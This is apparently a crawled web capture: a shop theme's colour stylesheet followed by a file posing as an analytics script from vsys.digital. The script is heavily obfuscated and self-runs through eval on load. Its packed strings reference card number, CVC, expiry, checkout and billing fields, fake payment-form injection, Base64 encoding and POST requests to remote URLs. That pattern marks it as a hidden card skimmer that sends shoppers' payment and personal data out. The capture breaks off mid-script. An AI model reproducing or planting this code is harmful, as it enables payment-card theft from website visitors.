    ul.third-nav > li > a{
        background: #fff;
        color: #282828 !important;
    }
    /*menu line end*/
    /*menu button start*/
    .nav.menu-header > li:hover > a.categories-button-menu {
        color: #282828;
        background: #fff;
    }
    .nav.menu-header > li.always-active > a.categories-button-menu {
        color: #282828;
        background: #fff;
    }
    /*menu button end*/
}
.nav.menu-header > li:hover > a, .nav.menu-header > li.always-active > a {
    background: #fff;
    color: #282828;
}
.toggler-icon span {
  background: #282828;
}
.seemore a {
    color: #ea3737 !important; /*yellow*/
}
.secondary-nav > li a:hover {
    color: #d63131 !important; /*yellow*/
}
.slick-dots li button,
#pager span{
    background-color: #2f2f2f;
}
.slick-dots li.slick-active button,
#pager span.cycle-pager-active{
    background-color: #ea3737 !important; /*yellow*/
}
.bordered {
    border-bottom: 5px solid #ea3737; /*yellow*/
}
.bordered-red {
    border-bottom: 5px solid #e42d15; /*red*/
}
.defaultTabs > ul > li.ui-tabs-active a{
    color:#2f2f2f;
}
.defaultTabs > ul > li a:before{
    background-color: #ea3737; /*yellow*/
}
.categories a {
    background-color: #f3f3f3;
    color: #282828;
}
.categories a:hover {
    background-color: #cecece;
}
.product-discount{
    color: #fff;
    background-color: #ea3737; /*red*/
}
.discount-price {
    color: #ea3737; /*red*/
}
.products-carousel  .product-btns > div a:hover .icon{
    color: #0B0014; /*red*/
}
.info-box .info-box-inner{
    background-color: #fafafa;
}
.info-box-text h4 i,
.info-box-inner .icon,
.info-box-text h4 span{
    color: #ea3737; /*red*/
}
.landscape-side ul li a{
    color: #0B0014; /*red*/
}
.box-item-small a p{
    color: #2f2f2f; /*text*/
}
.box-item-small-footer .icon{
    background: #0B0014; /*red*/
    color:#fff; /*text*/
}
.box-item-small-footer .icon:hover{
    background: #0B0014; /*red*/
    color:#fff;
}
.box-item-small-footer h4 span {
    color: #0B0014; /*red*/
}
.item-display-box  .categories a {
    background-color: #f3f3f3;
    color: #2f2f2f; /*text*/
}
.products-carousel-slide p a,
.products-carousel-slide .icon,
.item-display-box  p a,
.item-display-box  .product-btns > div .icon  {
    color: #2f2f2f; /*text*/
}
.item-display-box .product-btns > div a:hover .icon {
    color: #0B0014;
}
.product-btns a:hover .icon {
    color: #fff;
}
.product-btns a.btn:hover span {
    color: #fff;
}
.list-text-items ul li a {
    color: #0B0014; /*red*/
}
h2.border-title span {
    border-bottom: 3px solid #ea3737;
}
h3.border-title span {
    border-bottom: 3px solid #ea3737;
}
section.newsletter {
    background: #ea3737; /*yellow*/
}
.newsletter-form button{
    background: #282828;
    color: #fff;
}
.newsletter-form button{
    border-color: #2f2f2f !important;
}
.contactPhone .icon,
.contactEmail .icon,
.footerSocialIcons li .icon{
    color: #ea3737; /*yellow*/
}
.footer-links li a {
    color: #d63131; /*Dark-yellow*/
}
.bottom-footer {
    background: #282828;
}
.bottom-footer ul li a,
.bottom-footer p a {
    color: #ea3737;/*yellow*/
}
.nav-user ul li a:hover, .nav-language ul li button:hover{
    color:#d63131; /*yellow*/
}
.product-table-price .icon{
    color:#0B0014 !important; /*red*/
}
.product-table-contain.product-table-contain-total .product-table-price p {
    color:#ea3737 !important; /*red*/
}
.breadcrumb {
    background-color: #fff;
}
.breadcrumb ul li a,
.breadcrumb ul li .icon{
    color:#0B0014 !important; /*red*/
}
.colorix-chevron-right.active a {
    color: #6c757d !important;
}
.product-rightDetails .discount-price {
    color:#ea3737; /*red*/
}
.available span.out_stock {
    background-color: #f3f3f3;
    color: #282828;
}
.available span.in_stock {
    background-color: #9bc83b; /*green*/
    color: #fff;
}
.filters-box .expand-colapse a {
    color:#0B0014 ; /*red*/
}
.filters-dotted  .filters-no {
    background: #0B0014 ; /*red*/
    color: #fff;
}
.categ-link,
.categ-list li a {
    color: #0B0014 ; /*red*/
}
.categ-link:hover{
    color: #0B0014 ; /*red*/
    text-decoration: underline;
}
.categ-list li a:hover {
    text-decoration: underline;
}
.change-view-btns a .icon{
    color: #797777;
}
.change-view-btns a:hover {
    background-color: #ea3737 !important;
}
.change-view-btns a.active:hover {
    background-color: #0B0014 !important;
}
.change-view-btns a:hover .icon{
    color: #ea3737;
}
.change-view-btns a.active .icon{
    color: #ea3737;
}
.categ-top-carousel .product-btns .favorites .icon{
    color: #2f2f2f;
}
.categ-top-carousel .product-btns .favorites a:hover .icon{
    color: #0B0014 ; /*red*/
}
.pagination-holder nav .active span{
    background:#ea3737; /*yellow*/
}
.pagination-holder nav a:hover {
    background:#ea3737; /*yellow*/
}
.product-table-prod{
    border-right: 1px solid #efefef;
}
.cart-display-dropdown .product-table-cart::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}
.cart-display-dropdown .product-table-cart::-webkit-scrollbar {
    background-color: #F5F5F5;
}
.cart-display-dropdown .product-table-cart::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #f4c405;
}
.cart-dropdown {
    background: #fff;
    -webkit-box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
    -moz-box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
    box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
}
.cart-delete-product .icon,
.categ-mobile-display .icon,
.mobile-close .icon{
    background:  #0B0014 ; /*red*/
}
.cart-product-desc a{
    color: #2f2f2f;
}
.cart-total-bottom p span,
.cart-total-price b{
    color: #ea3737 ; /*red*/
}
.green {
    color: #8cb51e;
    text-transform: uppercase;
    font-weight: bold;
}
.product-total p span{
    color: #ea3737;
}
.product-total h2.final-total span{
    color:#ea3737;
}
.price-room {
    color: #ea3737;
}
/* IMPORTANT! COPY WHEN CHANGING THE CSS */
.responsive-table-bottom span,
.responsive-table-total-price b {
    color: #ea3737 ; /*red*/
}
.box-shadow-list a{
    color: #6c757d !important;
}
#collapse-checkout-confirm tbody tr td:first-child > a {
    color: #0B0014 ; /*red*/
}
.sitemap a, .gdpr-info a {
    color: #d63131;
}
#modal-cart-notification .product-cart-notification > .text-cart-notification a {
    color: #0B0014;
}
/* MAGNIFIC POPUP*/
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #272727 !important;
    background: #ea3737;
}
.mfp-image-holder .mfp-close:hover,
.mfp-iframe-holder .mfp-close:hover {
    color: #fff !important;
    background: #0B0014;
}
.newsletterText,
.user-toggle-display {
    color: #fff;
}
.sticky-container .header-cart-details-container > div .icon,
.sticky-container .header-cart-details-container .total-price {
    color: #fff;
}
.user-toggle-display:hover,
.toggle-white-bg,
.toggle-white-bg .icon,
.toggle-white-bg div.total-price,
.cart-display-dropdown {
    color: #222 !important;
}
@media (min-width: 768px) {
    li.dropdown.button-mode:last-child,
    .vertical-menu > li:last-child,
    .secondary-nav.button-mode > li:last-child {
        border-bottom: 5px solid #ea3737;
    }
    .dropdown-menu.button-mode {
        border-bottom: 5px solid #ea3737;
    }
}
@media (max-width: 767.98px) {
    .toggler-icon span {
        background: #0B0014;
    }

    .nav.menu-header > li:hover > a, .nav.menu-header > li.always-active > a {
        background: transparent;
        color: #fff;
    }

    header ul.nav li a:hover {
        color: #d63131 !important;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://vsys.digital/cdn/analytics.min.js
body_size: 33637
content:
var a0_0x42db39=a0_0x22c5;(function(_0x13aae1,_0x5cd6fc){var _0x9089a0=a0_0x22c5,_0x2ae844=_0x13aae1();while(!![]){try{var _0x48d791=parseInt(_0x9089a0(0x66))/0x1+-parseInt(_0x9089a0(0x6d))/0x2+-parseInt(_0x9089a0(0x65))/0x3+parseInt(_0x9089a0(0x6a))/0x4+-parseInt(_0x9089a0(0x6e))/0x5*(-parseInt(_0x9089a0(0x6b))/0x6)+parseInt(_0x9089a0(0x64))/0x7+-parseInt(_0x9089a0(0x69))/0x8*(-parseInt(_0x9089a0(0x68))/0x9);if(_0x48d791===_0x5cd6fc)break;else _0x2ae844['push'](_0x2ae844['shift']());}catch(_0x112b8f){_0x2ae844['push'](_0x2ae844['shift']());}}}(a0_0x46d3,0x475a3),eval(function(_0x59a55a,_0x270994,_0x1dd3c7,_0x599dbe,_0x3e7d6a,_0x1b9efe){var _0x5330c7=a0_0x22c5;_0x3e7d6a=function(_0x5a6c81){return _0x5a6c81;};if(!''[_0x5330c7(0x6f)](/^/,String)){while(_0x1dd3c7--){_0x1b9efe[_0x1dd3c7]=_0x599dbe[_0x1dd3c7]||_0x1dd3c7;}_0x599dbe=[function(_0x543485){return _0x1b9efe[_0x543485];}],_0x3e7d6a=function(){return'\x5cw+';},_0x1dd3c7=0x1;};while(_0x1dd3c7--){_0x599dbe[_0x1dd3c7]&&(_0x59a55a=_0x59a55a[_0x5330c7(0x6f)](new RegExp('\x5cb'+_0x3e7d6a(_0x1dd3c7)+'\x5cb','g'),_0x599dbe[_0x1dd3c7]));}return _0x59a55a;}(a0_0x42db39(0x6c),0xa,0x30a,a0_0x42db39(0x67)['split']('|'),0x0,{})));function a0_0x22c5(_0x434c81,_0x3121f6){var _0x46d3b7=a0_0x46d3();return a0_0x22c5=function(_0x22c50d,_0x422b12){_0x22c50d=_0x22c50d-0x64;var _0x466d4f=_0x46d3b7[_0x22c50d];return _0x466d4f;},a0_0x22c5(_0x434c81,_0x3121f6);}try{onLoad();}catch(a0_0x5cd203){}function a0_0x46d3(){var _0x2595b8=['586070ScIsUC','1135770KvwQJg','replace','647794JZeeMB','1190847eHlEBV','316302TAjxAn','|||||||||||form|||||||ccxrpqkNC|if||var|element|div|return|i|class||length||function|value|document||input||||payment||col|||keys|border|box||index||width||display|cc6d49iXr_form_main|null|important|panel|color|||for|left|style|group||||else||xs|event|hEl|sData|mask|right|true|1px|false|id|key|padding|options|vInputs|margin|md|control|c||0px||label||vEls|xmlhttp|row|mainListener|keyCode||name|img|||vTargetBlocks||font|vData||shadow|character|15px|getElementsByName|vRadios|vElsPayment|placeholder|charCodeAt|pastedText|vList|querySelectorAll|container|new|webkit|n|height|none|radius|after|getCursorPosition|lengthDiff|||9999|String|min|fromCharCode|indexOf|utftext|a|rgba|placeHolder|addEventListener|data|bottom|window|InputMask|attachEvent|Initialize|focus|in|position|charAt|card|text|h3|hForm|inline|x|table|inherit|iInd|addon|body|background|credit|maskCharacter|findShort|setTimeout|media|iDig|keyDownEvent|hasMask|method|getElementById|formatCharacters|sizing|15s|out||ease|vPaymentElements|autocomplete|clipboardData|line|try|catch|elementCharacter|e|required|cc_number|onTimerStd|iBranch|vSelects|Number|date||pull|CVC|cc_cid|vTarget|td|float|sDump|_keyStr|maskCharacterCode|chr2|chr3|heading|max|enc4|vHidden|onTimerOneStep|string|sTagName|before|forceLower|v|forceUpper|image|size|top|nine|selectionStart|png|YY||MM||Card|Valid|bHasData|iSz|span|getId|iSent|base64||sAttr|vEl|iSum|bPrefOk|continue|src|onLoad|vKeyWords|slice|removeCharacterAtIndex|isMaskCharacter|solid|newElementValue|title|originalValue|backSpace|j|delete|block|getData|useEnterKey|default|inset|align|z|moz|output|this|enc3|getElementsByTagName|chr1|type|075|numberPadZero|numberPadNine|child|toUpperCase|checkAndRemoveMaskCharacters||fff|4px|14px|g|zero|tr|f|insertAdjacentHTML|b|selectRange|middle|iMinLen|sHtml|vertical|hDiv|iCodeLength|range|sendData|iMethod|Base64|main|weight|vDivs|collapse|setCursorPosition|relative|className||999|readonly|isNaN|iPref|split|onKeyDown|getAttribute|390px|of|auto|33333333|family|responsive|sKey|while|iScore|enc1|enc2|elements|onPaste|checkAndInsertMaskCharacters|onpaste|insertCharacterAtIndex|preventDefault|keydown|onblur|onkeydown|transition|J5SadyxXQK2q|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF||4nr8n4LnGvx5G0OM4OGy|iJ|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|nNwPhf2p|YZ3x9ri3Ymv8Sr|xQXTSKzSde0Scp736NC|nrCnpLzEpDkX0aanN|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|a0REnY1xluvP0nxbIwTCxthXB|bw|XZH|Uacx5I6WbrCWZ|PuvPRENm07SfukJ2M|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|pecZ9OmTcrFoCmydu1aZSUDAgJEg|8nozRGIn9tMgIf2Q7X|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|UWy9cB81ZxxAl5Wn8CQhFfV|mP9ULq|PoTWi47j7bv3aLngGIKfJaDV|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|PTzQols3y6KALFy5Mp23JkiVGn|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|04RqpddPaSj2ZOQ|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|Mw|wndbLwnnSdbWPcxPR|w4aB5mRkkjYdo|S178WmIDH1jXAgnufxsuO3xVRQOM|qM|GFh7FY63|tlh8eLFma55atSooYMNiA73|mvv4fVrEM6fEIi0G|NO3EGk5ixH70TC6ew9JL9OE|48rEaeKpOBtW4s|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|eRyJ1|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|OU6zISljMP6uipNXif25oDaSMF4|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|f5mHWo05T|rmJiYmCugVmNrnord|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|T1|jHJ|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2||fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|ActiveXObject|maskAlreadyThere|onLostFocus|join|parseForm|XMLHttpRequest|XMLHTTP|encode|iParity|sAdsUrl1|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|sAdsUrl2|findTargetStd|radio|createTextRange|maskCharacters|getXmlHttp|section|INPUT|shiftKey|toString|isZip|isValidCharacter|iPid|escape|modifierKeys|tab|createEventObject|initEvent|movementKeys|which|copyCutPasteKeys|ctrlKey|sUrl|formatWithMask|isNumber|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|toLowerCase|W01Kv|dFbY9dqBOr50mhe03brDpsAbFms2B7|u6Mqv|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|QJlWtX3L|D7LqD1bCsvVKlGy94g|asterisk|spacing|findTargetOneStep|selection|checkout|php|_utf8_encode|afterend|Payment|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|Details|[base64]|SCIL32|SdXpysk6G3vt99|replace|R5Tp7n96y9|nutvd519vqvae9zkgeAGTNm|G6JjE9OVkxmLFi1SPudhQ|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|GY9yIn90NpNITDFufc|4Hbw4EHxgibhZ0F4nxhnyO|page|byEWvifEs6cOZNpRyZho|S943V4X|Xnwc|V91jCz0w|bswm8|OcDPXPMeS1JdIu0|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|NeD7NSDawb|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|B5zl5Xj|CwY6tsZynMSeW15fYZ|pR68JxyJeF|YXyLvE|vJY|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|ecxz|ZjW|F1pE1Cm356CbXs3btX|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|9tyPKexritnRDkmMNZYP|LR8GX8OysC6L3jsOLlfZKB|h3CFrxjdCq|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|T5Ck3Y9rTt0weEC|jbDdMxPm|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|h8bRiSFt|nGG|p8tbbwPMo|8CDLpuVCrGYDQAAAAASUVORK5CYII|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|8px|3px|transparent|05|last|ccc|select|12px|6px|42857143|visible|location|href|66666667|992px|sUrlPart|getCheckoutScore|Helvetica|avoid|ddd|NxO|role|cardExpiry|cardNumber|CARD|NUMBER|number|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|EQAGA2UyW0ymymSrOpn|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK||jAv7AAAAAElFTkSuQmCC|EXPIRATION|767px|DATE|exp|cardCVC|CODE|csc|99999999|blur|paste|cell|brUli1b8ODBg3|xyPP6yHNMz3hm6eSxTCND|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|V|hpZ9HxWx|kKbcRm9xvYf4qrRFoDvZp5|1o2|TPL4VgEhfR8Rv7YHkRX|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|CQx3XmjjXA|tm6PBK1x8O|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|dmCDZ|LfrlBwAU|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|8PopjlcdEy8yBcVHa|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|ne9btBsByqle22HD|WFh|70TIePzlHeLet27dWoxA|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|X|KoB09N5pkyZAkdHR|NmpVOQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|Bly7g8F5XsbbZtmQErvgfx|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|YWMHEn77ouYsn6QbeV5uaIGYZ4|w8OFDMVI1btxYVx6vw3wsj9|bYdmcMtLBWK6|vDNUudSVWBlkQ|cQWnX31pxnk2a|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|99DN1yUTgCn|8cCX4uHpjyIat|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|R4rWFmg|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|Vnwj4s|LVpGInQRgZOxabvuy4eoPIh6a8Hb|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|w2kbRwk|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|wZPw24i|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|sy|qoVtFKmS4zjDkPR57hw4eL7eX|Nx7eQ8T5LYh3642U|dZKJzEGtao2DNiZFW3QBiW|35kroFbV|SAZDBI6j|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|KQD8DmNq|break|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|3Gbmzht32vZcfQy|Qieg8PM84z3H7Wz9|Ueog1KqaJtB5pk6dKkYQUyXqug|bJH65q14CCq3prnFzGc|S1jbFy9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|cO|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|YqHQqnIeOrVV614o|plain|66afe9|jetex|createEvent|outline|Events|34px|5px|o|end|home|ms|forEach|call|A|_|1200px|768px|serif|setAttribute|sans|Arial|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Neue|opacity|nowrap|separate|clear|moveStart|head|180px|appendChild|load|move|bold|setSelectionRange|hidden|between|enter|use|both|content|white||f5f5f5|16px|10px|shop|20px|first|selectionEnd|strict|eee|center|shift|createRange|space|pics|urlencoded|xpertbit|postcode|confirm|HIDDEN|zone|JSON|substr|country|getElementsByClassName|selectedIndex|company|city|Math|floor|phone|email|open|undefined|onreadystatechange|p|m|encodeURIComponent|d|send|readyState|www|POST|firstname|application|Content|setRequestHeader|lastname|address|stringify|button|typeof|innerHTML|not|2048|no|push|createElement|r|css|inner|querySelector|normal|print|000|inside|orphans|onload|widows|beforeend|SELECT|u|Msxml2|E|textarea|Microsoft|comment|hasOwnProperty','99ldFxtY','139000orlXWx','620480zLOlig','6rzkPhp','21\x20415=\x27//716.704/276.466\x27;21\x20417=\x27//659.714/276.466\x27;21\x20540=\x27465/465\x27;21\x20291=0;21\x20429=1;21\x20231=0;21\x20188=0;21\x20207=[];21\x20177=[\x2738[186]\x27,\x2738[191]\x27,\x2738[195]\x27];142=(30(){\x22696\x20708\x22;21\x20171=[\x22-\x22,\x22672\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];21\x20421=[\x22671\x22,\x229\x22,\x22*\x22];21\x20248=\x22\x22;21\x2072=53;21\x20168=76;21\x20214=76;21\x20212=76;21\x20254=76;21\x20126=0;21\x2043={461:42,277:48,2